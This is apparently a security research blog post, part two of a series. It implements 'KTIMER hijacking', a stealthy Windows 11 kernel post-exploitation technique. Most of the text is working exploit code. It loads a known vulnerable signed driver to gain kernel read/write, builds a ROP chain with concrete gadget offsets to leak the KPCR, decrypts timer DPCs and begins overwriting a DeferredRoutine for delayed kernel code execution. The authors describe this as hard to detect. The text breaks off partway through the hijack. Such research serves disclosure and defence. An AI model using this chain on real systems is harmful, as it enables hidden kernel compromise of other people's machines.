In this two part blog post series we present KTIMER hijacking, a novel post-exploitation technique that delays the execution of kernel-mode payloads.
In the first part whe focussed on Windows 11 timer internals and deferred procedure calls and showed that we can hijack KTIMER and KDCP objects to delay the execution of a function pointer. This second part focusses on implementing these findings in a proof of concept, illustrating the delay in execution of a kernel-mode payload.
Introduction
In the context of Proof of Concept or Get The F*ck Out (PoC||GTFO) we present a proof of concept implementation of KTIMER hijacking.
Similarly to getting code execution by e.g. hijacking a kernel mode routine, KTIMER hijacking results in arbitrary code execution, but in a delayed manner (and periodic if necessary). This means that a “ticking time bomb” could live in the Windows kernel whilst the kernel exploit process is already terminated, making it harder to detect.
Additionally, no Page Table Entries (PTE) have to be modified as the KDPC and KTIMER objects are already writeable, making it abide by the rules that HVCI has set.
For the proof of concept, we bring our own vulnerable driver (BYOVD), echo_driver.sys discovered by Protocol (@WindowsKernel) which has a write-up here.
The vulnerable driver allows us to obtain an arbitrary read write (ARW) in the kernel, which was the prerequisite in the research from part 1.
From the ARW we use the KernelForge technique by Dmytro Oleksiuk (@d_olex) to obtain the pointer to the KPCR.
This technique is HVCI compliant.
With the KPCR pointer, we traverse to the KPRCB and TimerTable, eventually searching for the KTIMER object that represents the nt!ExpCenturyDpcRoutine.
We decrypt the DPC, search for a code cave and a stackpivot that returns there and set up a ROP chain that executes an arbitrary API call (nt!DbgPrintEx).
We make sure that the ROP chain restores the execution flow before hijacking the DeferredRoutine with our stackpivot and DueTime with a value of our choosing.
We use the most recent Windows 11 22H2 (22621.2134, August 2023) at the time of our research as our target machine with default exploit mitigations in place but disabling HVCI if enabled.
This is because HVCI will activate kCFG which will disallow the execution the hijacked DeferredRoutine as became clear in part 1.
We make sure that the rest of the exploit is HVCI compliant, with an eventual kCFG bypass, KTIMER hijacking is also possible on machines that have HVCI enabled.
The proof of concept code can be found on GitHub.
Let’s start!
BYOVD ARW: EchOh-No!
First, we have to meet the prerequisite that we have set in the research: an arbitrary read write (ARW) in the kernel. For this we use echo_driver.sys, for which the vulnerability details were published 14th of July 2023 by Protocol (@WindowsKernel). Details of the vulnerability can be found in the write-up. It is known that Microsoft does a bad job at revoking the certificates of vulnerable drivers, hence, the echo_driver.sys still loads on our target Windows 11 22H2. If for whatever reason the certificate of this driver gets revoked by Microsoft, just try another from Living Off The Land Drivers that yields you an ARW. We load the driver with the following command:
sc.exe create echo_driver.sys binPath=C:\windows\temp\echo_driver.sys type=kernel && sc.exe start echo_driver.sys
Next, we open a handle to the driver and initialize it as per the details of the vulnerability.
HANDLE hDriver = CreateFile(L"\\\\.\\EchoDrv", GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING, NULL, NULL);
if (hDriver == INVALID_HANDLE_VALUE) {
  printf("[!] Error while opening a handle to the driver: %d\n", GetLastError());
  return 0;
}
printf("[+] Successfully obtained the handle to EchoDrv used for Kernel ARW: %d\n", hDriver);

if (!initDriver(hDriver)) {
  printf("[!] Error initializing the driver: %d\n", GetLastError());
  return 0;
}
The initialization includes a single DeviceIoControl() call with IOCTL 0x9e6a0594 to bypass an internal check.
/**
* Initializes the EchoDrv
*/
BOOL initDriver(HANDLE hDriver) {
	LPVOID buf = malloc(4096);

	//Call IOCTL that sets the PID variable and gets past the DWORD check
	BOOL success = DeviceIoControl(hDriver, 0x9e6a0594, NULL, NULL, buf, 4096, NULL, NULL);
	if (!success) {
		printf("[!] DeviceIOControl 0x9e6a0594 failed: %d\n", GetLastError());
		CloseHandle(hDriver);
		return NULL;
	}

	return 1;
}
After initialization we can use the IOCTL 0x60a26124 which will make the driver execute MmCopyVirtualMemory(), allowing us to read and write from kernel virtual memory.
We define two functions read64() and write64() which reads or writes QWORDS at specific addresses.
struct ARW {
	HANDLE targetProcess;
	LPVOID fromAddress;
	LPVOID toAddress;
	DWORD length;
	LPVOID padding;
	DWORD returnCode;
};

/**
* Reads DWORD64 from "where" in virtual memory
*/
DWORD64 read64(HANDLE hProcess, HANDLE hDriver, DWORD64 where) {
	LPVOID lpWhat = calloc(1, sizeof(DWORD64));

  ARW arw{};
	arw.fromAddress = (LPVOID)where;
	arw.length = 0x8;
	arw.targetProcess = hProcess;
	arw.toAddress = lpWhat;

	DeviceIoControl(hDriver, 0x60a26124, &arw, sizeof(ARW), &arw, sizeof(ARW), NULL, NULL);
	return ((DWORD64*)lpWhat)[0];
}

/**
* Writes DWORD64 "what" to DWORD64 "where" in virtual memory
*/
VOID write64(HANDLE hProcess, HANDLE hDriver, DWORD64 where, DWORD64 what) {
	LPVOID lpWhat = calloc(1, sizeof(DWORD64));
	((DWORD64*)lpWhat)[0] = what;

	ARW arw{};
	arw.fromAddress = lpWhat;
	arw.length = 0x8;
	arw.targetProcess = hProcess;
	arw.toAddress = (LPVOID)where;

  DeviceIoControl(hDriver, 0x60a26124, &arw, sizeof(ARW), &arw, sizeof(ARW), NULL, NULL);
}
KPCR using KernelForge
Now that we can read and write to kernel memory, we can start KTIMER hijacking by first leaking the TimerTable address.
Some kernel vulnerabilities allow us to leak the KPCR or some pointer inside the KPCR/KPRCB directly, however, the driver we chose only grants us an ARW.
There have been some attempts to heuristically find the KPCR but we decided that we wanted a fool-proof method of finding it.
We chose the KernelForge technique by Dmytro Oleksiuk (@d_olex).
This technique is described in detail in a blog post by Connor McGarr (@33y0re) and allows us to execute a ROP chain abiding by the rules that HVCI has set (HVCI compliant).
The KernelForge technique boils down to the following steps:
- Create a “dummy” thread in a suspended state using
CreateThread(); - Get the
KTHREADobject of the thread usingNtQuerySystemInformation(); - Locate the return address of
nt!KiApcInterrupt+0x35con the thread stack; - Write a ROP chain that ends with an API call to nt!ZwTerminateThread to gracefully continue;
- Resume the dummyThread to trigger the ROP chain.
We explain these steps one by one.
1. Dummy Thread
The kernel typically chooses CPU 0 to run DPCs as it’s the timekeeping processor that will always be active to pick up clock interrupts.
This means that, when we leak the KPCR - which is a per-processor structure - we want to leak it from CPU 0.
As a result, we have to make sure that the “dummy” thread also executes on CPU 0.
We can set the thread affinity mask to 0x1 using SetThreadAffinityMask() to enforce running the thread on CPU 0 after we have created the thread using CreateThread().
We write a dummyFunction() and createdummyThread() which creates the thread in a suspended state and sets the thread affinity mask.
/**
* Dummy function used to spawn dummy thread
*/
void dummyFunction() {
	return;
}

/**
* Creates a dummy thread used in the KernelForge technique
*/
HANDLE createdummyThread() {
	HANDLE dummyThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)dummyFunction, NULL, CREATE_SUSPENDED, NULL);

	if (dummyThread == INVALID_HANDLE_VALUE) {
		return NULL;
	}

	SetThreadAffinityMask(dummyThread, 0x1 << 0); //use first processor that contains the TimerTable
	return dummyThread;
}
We call it as such:
// 1) Create a "dummy" thread in a suspended state using CreateThread
HANDLE dummyThread = createdummyThread();
if (!dummyThread) {
  printf("[!] Error creating dummy thread\n");
  return NULL;
}
printf("[+] Created dummy thread: %d\n", dummyThread);
2. KTHREAD
Now that we have created the thread in a suspended state on CPU 0 we can leak the KTHREAD object using NtQuerySystemInformation().
We won’t go into detail for this technique as it has been documented many times.
For a good reference see Connor’s blog post.
We use the following code.
For the getKThread() function see the code on GitHub.
// 2) Get the KTHREAD object for the thread using NtQuerySystemInformation
PVOID kThread = getKThread(dummyThread);
if (!kThread) {
  printf("[!] Error getting KTHREAD address\n");
  return NULL;
}
printf("[+] KTHREAD at: %p\n", kThread);
3. Return Address on Thread Stack
With the KTHREAD we search for the return address of nt!KiApcInterrupt+0x35c on the thread stack which is at nt + 0x43703c on our target build.
This is a return address on the thread stack which returns into the kernel, meaning that if we overwrite the stack at that location with a ROP chain, it will execute the ROP gadgets in the kernel.
Again, for elaboration check out Connor’s blog post.
The following code searches for the target return address:
// 3) Locate the return address of nt!KiApcInterrupt+0x35c on the thread stack
DWORD64 kThreadStackBase = (DWORD64)kThread + 0x38;
DWORD64 stackBase = read64(hProcess, hDriver, kThreadStackBase);
printf("[+] stackBase at: %p\n", stackBase);

DWORD64 retAddr = 0;

for (int i = 0x8; i < 0x7000 - 0x8; i += 0x8) {
  ULONG64 value = read64(hProcess, hDriver, stackBase - i);

  if ((value & 0xfffff00000000000) == 0xfffff00000000000) {
    // nt!KiApcInterrupt+0x35c?
    if (value == ntBase + 0x43703c) {
      retAddr = stackBase - i;
      printf("[+] Stack address of nt!KiApcInterrupt+0x35c: %p\n", retAddr);
      break;
    }
  }
  value = 0;
}
4. KPCR ROP Chain
Now that we the address of the thread stack we can start building our ROP chain that retrieves the KPCR.
Conveniently, the kernel includes a specific gadget that exactly does this: nt!KeGetPcr: mov rax, gs:[0x18]; ret;.
The base address for gs is loaded from the processor’s Model Specific Register (MSR) 0xC0000102, which the kernel initializes with the address of the processor’s KPCR (source).
At KPCR + 0x18 the KPCR holds the self reference, thus at gs:[0x18].
Refer to the ROP chain below.
We write nt!KeGetPcr to the target return address and start our ROP chain there.
When the address to the KPCR is stored in rax we pop a user-mode address in rcx before writing rax (KPCR) to that user-mode address.
Afterwards, we end the ROP chain with a return into nt!ZwTerminateThread to gracefully continue execution terminating the thread.
// 4) Write our ROP chain that uses nt!KeGetPcr to write the KPCR to our usermode address.
//      We end the ROP chain with an API call to nt!ZwTerminateThread to gracefully continue.
DWORD64 kPCR = NULL;

write64(hProcess, hDriver, retAddr, (DWORD64)ntBase + 0x3d73a0);       // nt!KeGetPcr (mov rax, gs:[0x18]; ret;)
write64(hProcess, hDriver, retAddr + 0x8, (DWORD64)ntBase + 0x20c721); // 0x14020c721: pop rcx ; ret  ;  (1 found)
write64(hProcess, hDriver, retAddr + 0x10, (DWORD64)&kPCR);
write64(hProcess, hDriver, retAddr + 0x18, (DWORD64)ntBase + 0x209d0d); // 0x140209d0d: mov qword [rcx], rax ; ret  ;  (1 found)

write64(hProcess, hDriver, retAddr + 0x20, (DWORD64)ntBase + 0x20c721); // 0x14020c721: pop rcx ; ret  ;  (1 found)
write64(hProcess, hDriver, retAddr + 0x28, (DWORD64)dummyThread);
write64(hProcess, hDriver, retAddr + 0x30, (DWORD64)ntBase + 0x3275f2); // 0x1403275f2: pop rdx; ret;  (1 found)
write64(hProcess, hDriver, retAddr + 0x38, 0x0);
write64(hProcess, hDriver, retAddr + 0x40, (DWORD64)ntBase + 0x2038f5); // 0x1402038f5: pop rax ; ret  ;  (1 found)
write64(hProcess, hDriver, retAddr + 0x48, (DWORD64)ntBase + 0x42dfc0); // nt!ZwTerminateThread
write64(hProcess, hDriver, retAddr + 0x50, (DWORD64)ntBase + 0x201b7b); // 0x140201b7b: ret  ;  (1 found) ALIGN STACK 16 bytes
write64(hProcess, hDriver, retAddr + 0x58, (DWORD64)ntBase + 0x2024e2); // 0x1402024e2: jmp rax ;  (1 found)
5. Triggering the ROP Chain
To trigger the ROP chain we resume the thread using ResumeThread() and sleep for 1s for the ROP chain to execute and store the KPCR in the user-mode address.
// 5) Resume the dummyThread to trigger the ROP chain
ResumeThread(dummyThread);

// Sleep s.t. thread has time to execute
Sleep(1000);

Running the code, we see that it outputs that it found the KPCR at 0xfffff80629512000.

In the debugger, we confirm that we indeed found the correct address for the KPCR using KernelForge.

KTIMER Hijack
Now that we obtained the address to the KPCR using KernelForge we start with the actual logic behind KTIMER hijacking.
First, we describe our implementation for traversing the KTIMER objects to find the object that belongs to the nt!ExpCenturyDpcRoutine.
Second, we describe our implementation for the DPC decryption and the confirmation whether we found the correct KTIMER object.
Next, we describe our implementation for the calling of an arbitrary kernel-mode routine nt!DbgPrintEx with controlled arguments and hijack the target DeferredRoutine.
Finally, we hijack the KTIMER by setting the DueTime and leave a “ticking time bomb” the kernel.
KTIMER traverse
As described in part 1 of the series, from the KPCR we can find the TimerTable and the KTIMER objects for that specific processor.
These objects contain the Deferred Procedure Calls (DPCs) that want to be fired at a specific interrupt time.
Refer to the code below.
First, we read the interrupt time and system time from KUSER_SHARED_DATA using the ARW from our BYOVD.
On our build KUSER_SHARED_DATA still resides on the static location 0xfffff78000000000.
We use these times to calculate the absolute time of each KTIMER object’s DueTime.
Next, we loop over the second array containing the standard timers.
Recall that this array contains 256 entries (0xff).
While the linked list with KTIMER objects is not “empty” for each timer entry we retrieve its DueTime and see if it is large enough to represent the passing of the century.
If found, we jump out of the loops and continue execution.
If not found, we end up with the last KTIMER object in the linked list from the last entry in the array with standard timers.
Hence, we have to check whether we actually found the correct KTIMER object representing the nt!ExpCenturyDpcRoutine.
DWORD64 kUserSharedData = 0xfffff78000000000;
DWORD64 interruptTime = read64(hProcess, hDriver, kUserSharedData + 0x8); //KUSER_SHARED_DATA.InterruptTime
DWORD64 systemTime = read64(hProcess, hDriver, kUserSharedData + 0x14); //KUSER_SHARED_DATA.SystemTime
DWORD64 kTimer, dueTime, listHead, flink = 0;
for (int i = 0; i < 0xff; i++) {
  //                KPRCB   TimTab   TimEnt  [1]     [i] |KTIM|  LIST
  listHead = kPcr + 0x180 + 0x3c00 + 0x200 + 0x2000 + i * 0x20 + 0x8;
  flink = read64(hProcess, hDriver, listHead);
  kTimer = flink - 0x20;
  int listEntry = 0;

  while (flink != listHead) {
    dueTime = read64(hProcess, hDriver, kTimer + 0x18);
    if (((systemTime - interruptTime + dueTime) & 0x0220000000000000) == 0x0220000000000000) {
      printf("[+] Found likely kTimer entry for nt!ExpCenturyDpcRoutine: %p at TimerTable[1][%d], LIST_ENTRY #%d\n", kTimer, i, listEntry);
      goto found;
    }
    flink = read64(hProcess, hDriver, flink);
    listEntry++;
    kTimer = flink - 0x20;
  }
}
found:
DWORD64 encryptedDpc = read64(hProcess, hDriver, kTimer + 0x30);
printf("[+] Encrypted DPC: %p\n", encryptedDpc);

Running the code, we see that it outputs that it found the KTIMER at 0xfffff8062c949ee0.

We confirm that we indeed found the correct address for the KTIMER at the 196th element in the array for standard timers.
Decrypting the DPC should give us the DPC at 0xfffff8062c949ea0 (magenta)
DPC Decryption
To confirm that we actually found the correct KTIMER object, we first have to decrypt the DPC.
The decryption routine reversed in part 1 can be implemented with the following function.
First, we read nt!KiWaitNever and nt!KiWaitAlways using the driver vulnerability.
These, along with the address of the KTIMER object are used to decrypt the encrypted DPC in the KTIMER object.
/**
* Decrypts the DPC value in the KTIMER object
*/
DWORD64 decryptDpc(HANDLE process_handle, HANDLE driver_handle, DWORD64 nt_base, DWORD64 kTimer, DWORD64 encryptedDpc) {
	DWORD64 kiWaitNever = read64(process_handle, driver_handle, (DWORD64)nt_base + 0xd1de48);
	DWORD64 kiWaitAlways = read64(process_handle, driver_handle, (DWORD64)nt_base + 0xd1e0d8);

	DWORD64 dpc = encryptedDpc;
	dpc ^= kiWaitNever;
	dpc = _rotl64(dpc, kiWaitNever & 0xff);
	dpc ^= kTimer;
	dpc = _byteswap_uint64(dpc);
	dpc ^= kiWaitAlways;
	return dpc;
}
We confirm whether we found the target KTIMER object by calling this decryption routine and comparing its DeferredRoutine with the actual function address of nt!ExpCenturyDpcRoutine which is at nt + 0x60cff0 on our build.
DWORD64 dpc = decryptDpc(hProcess, hDriver, (DWORD64)ntBase, kTimer, encryptedDpc);
DWORD64 expCenturyDpcRoutine = (DWORD64)ntBase + 0x60cff0;
DWORD64 dpcRoutine = read64(hProcess, hDriver, dpc + 0x18);
if (dpcRoutine == expCenturyDpcRoutine) {
  printf("[+] Found ExpCenturyDpc: %p\n", dpc);
}
else {
  printf("[!] Did not find ExpCenturyDpc, exiting...\n");
  return 0;
}
Running the code, we see that it indeed outputs that it found the nt!ExpCenturyDpcRoutine DPC at 0xfffff8062c949ea0 after decryption.
Arbitrary Kernelmode Routine ROP chain
Now that we know the locations the target KTIMER object and the corresponding KDPC object we decide with what we want to hijack the KDPC.DeferredRoutine and KTIMER.DueTime.
The idea is that we use a specific gadget for the DeferredRoutine such that we can pivot the stack to a code cave where we store a ROP chain.
For this, we first figure out which registers we can play with at the time of the execution of the DeferredRoutine.
We modify the KDPC object as such, modifying the QWORDS which we think we can play with.
write64(hProcess, hDriver, dpc + 0x10, 0x4040404040404040); // ProcessorHistory
write64(hProcess, hDriver, dpc + 0x18, (DWORD64)ntBase + 0x21a154); // DeferredRoutine
write64(hProcess, hDriver, dpc + 0x20, 0x4141414141414141); // DeferredContext
write64(hProcess, hDriver, dpc + 0x28, 0x4242424242424242); // SystemArgument1
write64(hProcess, hDriver, dpc + 0x30, 0x4343434343434343); // SystemArgument2
write64(hProcess, hDriver, dpc + 0x38, 0x4444444444444444); // DpcData
